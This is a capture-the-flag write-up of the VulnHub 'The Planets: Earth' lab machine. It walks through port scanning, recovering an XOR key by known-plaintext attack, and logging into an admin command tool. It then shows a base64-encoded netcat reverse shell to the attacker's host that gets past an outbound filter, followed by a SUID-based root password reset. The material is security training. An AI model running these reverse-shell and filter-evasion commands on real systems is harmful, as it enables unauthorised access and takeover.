
VulnHub The Planets: Earth Writeup

Challenge Info
- Platform: VulnHub
- Series: The Planets
- Difficulty: Easy/Medium
- Download: VulnHub Link
- Goal: Grab the user flag and the root flag
Walkthrough
Step 1: Initial Recon — Finding the Target
Port scan
nmap -sn 192.168.56.0/24
Starting Nmap 7.95 ( https://nmap.org ) at 2025-09-05 21:38 CST
Nmap scan report for 192.168.56.1
Host is up (0.0014s latency).
Nmap scan report for 192.168.56.100
Host is up (0.00056s latency).
Nmap scan report for 192.168.56.122
Host is up (0.0010s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 19.14 seconds
Confirmed the target is at 192.168.56.122.
Step 2: Deeper Recon — Ports and Services on the Target
PORT    STATE SERVICE  VERSION
22/tcp  open  ssh      OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
|   256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_  256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp  open  http     Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-title: Bad Request (400)
443/tcp open  ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
|_http-title: Test Page for the HTTP Server on Fedora
| tls-alpn:
|_  http/1.1
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after:  2031-10-10T23:26:31
| http-methods:
|_  Potentially risky methods: TRACE
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 4.15 - 5.19 (97%), Linux 4.19 (97%), Linux 5.0 - 5.14 (97%), OpenWrt 21.02 (Linux 5.4) (97%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (97%), Linux 6.0 (95%), Linux 5.4 - 5.10 (91%), Linux 2.6.32 (91%), Linux 2.6.32 - 3.13 (91%), Linux 3.10 - 4.11 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops

TRACEROUTE (using port 22/tcp)
HOP RTT     ADDRESS
1   0.16 ms 172.21.16.1
2   1.21 ms 192.168.56.122

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.42 seconds
Services found open:
- Port 22: SSH (Fedora)
- Port 80: HTTP
- Port 443: HTTPS (Apache)
- Two domain names in the SSL certificate
Step 3: Add the Two Domains to hosts
How to add them on Windows:
C:\windows\system32\drivers\etc\hosts
Linux:
/etc/hosts
earth.localterratest.earth.local
Add to hosts:
echo "192.168.56.122 earth.local terratest.earth.local" >> /etc/hosts
Step 4: Web Enumeration and Discovering the XOR Key
Three encrypted messages on the main site. Visiting https://earth.local reveals three chunks of hex-encoded ciphertext.
Subdomain exploration. Visiting https://terratest.earth.local/robots.txt:
Testing secure messaging system notes:
*Using XOR encryption as the algorithm
*testdata.txt was used to test encryption
*terra used as username for admin portal
Grab the test file
curl -k https://terratest.earth.local/testdata.txt
Contents: a bit of pop-science text about the formation of the Earth (this serves as the XOR plaintext).
Step 5: Cracking the XOR Key
Use a Python script to recover the XOR key:
def hex_to_bytes(hex_string):
    return bytes.fromhex(hex_string)

def xor_bytes(b1, b2):
    return bytes(a ^ b for a, b in zip(b1, b2))

# Contents of testdata.txt
plaintext = """According to radiometric dating estimation and other evidence, Earth formed over 4.5 billion years ago. Within the first billion years of Earth's history, life appeared in the oceans and began to affect Earth's atmosphere and surface, leading to the proliferation of anaerobic and, later, aerobic organisms. Some geological evidence indicates that life may have arisen as early as 4.1 billion years ago."""

# The third ciphertext
ciphertext3 = "2402111b1a0705070a41000a431a000a0e0a0f04104601164d050f070c0f15540d1018000000000c0c06410f0901420e105c0d074d04181a01041c170d4f4c2c0c13000d430e0e1c0a0006410b420d074d55404645031b18040a03074d181104111b410f000a4c41335d1c1d040f4e070d04521201111f1d4d031d090f010e00471c07001647481a0b412b1217151a531b4304001e151b171a4441020e030741054418100c130b1745081c541c0b0949020211040d1b410f090142030153091b4d150153040714110b174c2c0c13000d441b410f13080d12145c0d0708410f1d014101011a050d0a084d540906090507090242150b141c1d08411e010a0d1b120d110d1d040e1a450c0e410f090407130b5601164d00001749411e151c061e454d0011170c0a080d470a1006055a010600124053360e1f1148040906010e130c00090d4e02130b05015a0b104d0800170c0213000d104c1d050000450f01070b47080318445c090308410f010c12171a48021f49080006091a48001d47514c50445601190108011d451817151a104c080a0e5a"

ct_bytes = hex_to_bytes(ciphertext3)
pt_bytes = plaintext.encode('utf-8')

print(f"Ciphertext length: {len(ct_bytes)} bytes")
print(f"Plaintext length: {len(pt_bytes)} bytes")
print()

# Try different key lengths
print("Trying different key lengths:\n")

for key_len in range(1, 100):
    # Build a candidate for the repeating key
    key_candidate = []

    # For each key position, figure out what the byte should be
    for i in range(key_len):
        # Collect all key-byte candidates for this position
        key_byte_candidates = []
        for j in range(i, min(len(ct_bytes), len(pt_bytes)), key_len):
            key_byte = ct_bytes[j] ^ pt_bytes[j]
            key_byte_candidates.append(key_byte)

        # Check whether all candidates agree (means the key repeats correctly)
        if len(set(key_byte_candidates)) == 1:
            key_candidate.append(key_byte_candidates[0])
        else:
            # If they disagree, this key length is probably wrong
            break

    # If we successfully built a full key
    if len(key_candidate) == key_len:
        test_key = bytes(key_candidate)

        # Decrypt fully with this key and verify
        repeated_key = (test_key * (len(ct_bytes) // key_len + 1))[:len(ct_bytes)]
        decrypted = xor_bytes(ct_bytes, repeated_key)

        # Check whether the decryption exactly matches the plaintext
        if decrypted[:len(pt_bytes)] == pt_bytes:
            print(f"✓ Found the correct key!")
            print(f"  Key length: {key_len}")
            print(f"  Key (hex): {test_key.hex()}")
            try:
                key_ascii = test_key.decode('utf-8', errors='replace')
                print(f"  Key (ASCII): {key_ascii}")
            except:
                print(f"  Key (bytes): {test_key}")
            print(f"\n  Decryption check: exact match with plaintext!")

            # If the ciphertext is longer than the plaintext, show the extra part
            if len(decrypted) > len(pt_bytes):
                extra = decrypted[len(pt_bytes):].decode('utf-8', errors='ignore').strip()
                if extra:
                    print(f"\n  Extra content in the ciphertext: {extra}")
            break
Key recovered: earthclimatechangebad4humans (28 characters)
Step 6: Logging Into the Admin Panel
Using the credentials we found:
- URL:
https://earth.local/admin - Username:
terra - Password:
earthclimatechangebad4humans
We're in the Admin Command Tool!
Step 7: Bypassing the Filter for a Reverse Shell
The admin panel has a command-execution feature, but it blocks outbound connections. We get around it with base64 encoding:
Windows listener:
ncat -lvnp 4444
Command executed on the target (base64-encoded):
The raw command we want to run:
nc -e /bin/bash 192.168.56.1 4444Base64-encoding the command above gives bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTYuMSA0NDQ0.
Run the code below in the admin command panel and you get a reverse shell as the apache user!
echo 'bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguNTYuMSA0NDQ0' | base64 -d | bash
Once inside the reverse shell, you'll want to upgrade it — otherwise the CLI is too bare-bones.
python3 -c 'import pty; pty.spawn("/bin/bash")'Step 8: Grabbing the User Flag
find / -name "*flag*" 2>/dev/null
# found /var/earth_web/user_flag.txt

cat /var/earth_web/user_flag.txt
# [User Flag]
Step 9: Privilege Escalation — Analyzing reset_root
Find SUID binaries:
find / -perm -4000 -type f 2>/dev/null
# found /usr/bin/reset_root
Working out what the program wants:
- Transfer the binary back to your machine
- Analyze it with ltrace
# local machine
ltrace ./reset_root
The output shows the program checks for three files:
/dev/shm/kHgTFI5G/dev/shm/Zw7bV9U5/tmp/kcM0Wewe
Step 10: Triggering the Root Password Reset
Create the trigger files:
touch /dev/shm/kHgTFI5G
touch /dev/shm/Zw7bV9U5
touch /tmp/kcM0Wewe
/usr/bin/reset_root
Output:
RESET TRIGGERS ARE PRESENT, RESETTING ROOT PASSWORD TO: Earth
Step 11: Grabbing the Root Flag
su root
# password: Earth

whoami
# root

cat /root/root_flag.txt
# [Root Flag]
Key Takeaways
Weakness of XOR Encryption
- Known-plaintext attack: when you have a plaintext–ciphertext pair, you can extract the key directly.
Command Execution Bypass
- Base64 encoding can slip past certain filters.
Analyzing SUID Binaries
- Use
ltraceto trace function calls - The
access()function checks whether a file exists - Trigger conditions are usually files or environment variables
Lessons Learned
Here I'll fill in some background on the steps above and a few of the snags I hit.
On Step 2:
Generally speaking, for a local box with no real restrictions you can just use:
Use the -A option (the most common aggressive scan)
nmap -Pn 192.168.56.122 -p- -A
-A enables:
OS detection (-O)
Version detection (-sV)
Script scan (-sC)
Traceroute (--traceroute)
On Step 3:
I didn't anticipate at first that I'd need to add the domain names to hosts. But visiting 192.168.56.122 directly just returns a Bad Request (400), which reminded me of Nahamstore on TryHackMe — there too you have to add the domain to hosts right from the start.
On Step 4:
There was a little wrinkle here. If you do directory brute-forcing with gobuster, you actually have to scan four targets — two domains each on port 80 and 443 — and the clue ends up in the robots.txt of one of them. The difference is shown below:
terratest.earth.local

Clue found.

On Step 5:
Since you test one ciphertext at a time, the Python script above only includes the third ciphertext — which happens to correspond to the same article at https://terratest.earth.local/testdata.txt.
On Step 6:
I actually tried using the key recovered in Step 5 to decrypt the other ciphertexts, but got nowhere — so I took the key over to the admin login page to try it there instead.
On Step 8:
The challenge already tells us to look for user_flag, so we can do a quick scan for files with "flag" in the name. The output is usually huge, but a closer look lets you home in fast. Here's a small tip: if you've popped the box from the web, the user_flag is "usually" directly grabbable — though in a minority of cases you still have to escalate from your current webshell user (www-data, apache) to a regular user before you can read it.
[root@earth ~]# find / -name "*flag*" 2>/dev/null
find / -name "*flag*" 2>/dev/null
/proc/sys/kernel/acpi_video_flags
/proc/sys/net/ipv4/fib_notify_on_flag_change
/proc/sys/net/ipv6/fib_notify_on_flag_change
/proc/kpageflags
/sys/kernel/tracing/events/xfs/xfs_attr_leaf_clearflag
/sys/kernel/tracing/events/xfs/xfs_attr_leaf_setflag
/sys/kernel/tracing/events/xfs/xfs_attr_leaf_flipflags
/sys/kernel/tracing/events/xfs/xfs_reflink_set_inode_flag
/sys/kernel/tracing/events/xfs/xfs_reflink_unset_inode_flag
/sys/kernel/tracing/events/xfs/xfs_reflink_set_inode_flag_error
/sys/kernel/tracing/events/power/pm_qos_update_flags
/sys/kernel/debug/sched/domains/cpu1/domain0/flags
/sys/kernel/debug/sched/domains/cpu0/domain0/flags
/sys/kernel/debug/tracing/events/xfs/xfs_attr_leaf_clearflag
/sys/kernel/debug/tracing/events/xfs/xfs_attr_leaf_setflag
/sys/kernel/debug/tracing/events/xfs/xfs_attr_leaf_flipflags
/sys/kernel/debug/tracing/events/xfs/xfs_reflink_set_inode_flag
/sys/kernel/debug/tracing/events/xfs/xfs_reflink_unset_inode_flag
/sys/kernel/debug/tracing/events/xfs/xfs_reflink_set_inode_flag_error
/sys/kernel/debug/tracing/events/power/pm_qos_update_flags
/sys/kernel/debug/block/sr0/hctx0/flags
/sys/kernel/debug/block/sda/hctx0/flags
/sys/devices/platform/serial8250/tty/ttyS15/flags
/sys/devices/platform/serial8250/tty/ttyS6/flags
/sys/devices/platform/serial8250/tty/ttyS23/flags
/sys/devices/platform/serial8250/tty/ttyS13/flags
/sys/devices/platform/serial8250/tty/ttyS31/flags
/sys/devices/platform/serial8250/tty/ttyS4/flags
/sys/devices/platform/serial8250/tty/ttyS21/flags
/sys/devices/platform/serial8250/tty/ttyS11/flags
/sys/devices/platform/serial8250/tty/ttyS2/flags
/sys/devices/platform/serial8250/tty/ttyS28/flags
/sys/devices/platform/serial8250/tty/ttyS0/flags
/sys/devices/platform/serial8250/tty/ttyS18/flags
/sys/devices/platform/serial8250/tty/ttyS9/flags
/sys/devices/platform/serial8250/tty/ttyS26/flags
/sys/devices/platform/serial8250/tty/ttyS16/flags
/sys/devices/platform/serial8250/tty/ttyS7/flags
/sys/devices/platform/serial8250/tty/ttyS24/flags
/sys/devices/platform/serial8250/tty/ttyS14/flags
/sys/devices/platform/serial8250/tty/ttyS5/flags
/sys/devices/platform/serial8250/tty/ttyS22/flags
/sys/devices/platform/serial8250/tty/ttyS12/flags
/sys/devices/platform/serial8250/tty/ttyS30/flags
/sys/devices/platform/serial8250/tty/ttyS3/flags
/sys/devices/platform/serial8250/tty/ttyS20/flags
/sys/devices/platform/serial8250/tty/ttyS10/flags
/sys/devices/platform/serial8250/tty/ttyS29/flags
/sys/devices/platform/serial8250/tty/ttyS1/flags
/sys/devices/platform/serial8250/tty/ttyS19/flags
/sys/devices/platform/serial8250/tty/ttyS27/flags
/sys/devices/platform/serial8250/tty/ttyS17/flags
/sys/devices/platform/serial8250/tty/ttyS8/flags
/sys/devices/platform/serial8250/tty/ttyS25/flags
/sys/devices/pci0000:00/0000:00:03.0/net/enp0s3/flags
/sys/devices/virtual/net/lo/flags
/sys/module/scsi_mod/parameters/default_dev_flags
/root/root_flag.txt
/var/earth_web/user_flag.txt
/usr/sbin/grub2-set-bootflag
/usr/lib64/samba/libflag-mapping-samba4.so
/usr/share/man/man3/fegetexceptflag.3.gz
/usr/share/man/man3/fesetexceptflag.3.gz
/usr/share/man/man1/grub2-set-bootflag.1.gz
/usr/share/man/man2/ioctl_iflags.2.gz
/usr/share/man/man3p/fegetexceptflag.3p.gz
/usr/share/man/man3p/fesetexceptflag.3p.gz
/usr/share/man/man3p/posix_spawnattr_getflags.3p.gz
/usr/share/man/man3p/posix_spawnattr_setflags.3p.gz
/usr/include/asm/processor-flags.h
/usr/include/linux/kernel-page-flags.h
/usr/include/linux/tty_flags.h
/usr/include/bits/ss_flags.h
/usr/include/bits/mman-map-flags-generic.h
/usr/include/bits/termios-c_cflag.h
/usr/include/bits/termios-c_iflag.h
/usr/include/bits/termios-c_lflag.h
/usr/include/bits/termios-c_oflag.h
/usr/include/bits/waitflags.h
/usr/local/lib/python3.9/site-packages/django/contrib/admin/migrations/0003_logentry_add_action_flag_choices.py
/usr/local/lib/python3.9/site-packages/django/contrib/admin/migrations/__pycache__/0003_logentry_add_action_flag_choices.cpython-39.pyc
/home/earth/.local/lib/python3.9/site-packages/django/contrib/admin/migrations/0003_logentry_add_action_flag_choices.py
/home/earth/.local/lib/python3.9/site-packages/django/contrib/admin/migrations/__pycache__/0003_logentry_add_action_flag_choices.cpython-39.pyc
On Step 9:
Linux privilege escalation is a whole discipline of its own, so I won't go too deep here. The SUID binary lets us zero in immediately, but for this challenge the author used a custom privesc method, so we have to do a bit of our own research. The technique I used here was to transfer the target's privesc binary back to my own machine to study it. Here's how:
Transferring the File: re-transfer via base64
On the target machine:
base64 /usr/bin/reset_root > /tmp/reset.b64
cat /tmp/reset.b64
On your own machine:
# Create a file and paste in the base64 content
nano reset.b64
# paste the content, then save

# Decode
base64 -d reset.b64 > reset_root
chmod +x reset_root
file reset_root  # confirm it's an ELF file
Once you've confirmed you have reset_root to analyze locally, pair it with ltrace.

And that's a wrap!
Member discussion